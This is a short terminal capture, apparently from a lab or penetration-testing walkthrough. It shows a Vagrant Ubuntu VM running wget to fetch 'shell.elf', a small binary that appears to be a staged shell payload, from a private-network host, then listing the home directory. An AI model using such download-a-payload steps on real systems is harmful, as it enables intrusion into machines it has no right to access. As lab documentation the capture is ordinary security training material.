 vagrant@ubuntu:~$ wget 192.168.56.10/shell.elf
--2025-04-17 15:52:03--  http://192.168.56.10/shell.elf
Connecting to 192.168.56.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘shell.elf’
100%[======================================>] 207         --.-K/s   in 0s
2025-04-17 15:52:03 (42.3 MB/s) - ‘shell.elf’ saved [207/207]
vagrant@ubuntu:~$ ls -la
total 84580
drwxr-xr-x  6 vagrant vagrant     4096 Apr 17 15:52 .
drwxr-xr-x 18 root    root        4096 Oct 29  2020 ..
-rw-r--r--  1 vagrant vagrant      220 Oct 29  2020 .bash_logout
-rw-r--r--  1 vagrant vagrant     3637 Oct 29  2020 .bashrc
drwxr-xr-x  3 root    root        4096 Oct 29  2020 .bundle
drwx------  2 vagrant vagrant     4096 Oct 29  2020 .cache
drwx------  2 root    root        4096 Oct 29  2020 .gnupg
drwxr-xr-x 55 vagrant vagrant     4096 Oct 29  2020 .npm
-rw-r--r--  1 vagrant vagrant      675 Oct 29  2020 .profile
-rw-rw-r--  1 vagrant vagrant      207 Apr 17 15:36 shell.elf
-rw-r--r--  1 vagrant vagrant 86562816 Oct 29  2020 VBoxGuestAdditions.iso
-rw-r--r--  1 vagrant vagrant        5 Oct 29  2020 .vbox_version
vagrant@ubuntu:~$ _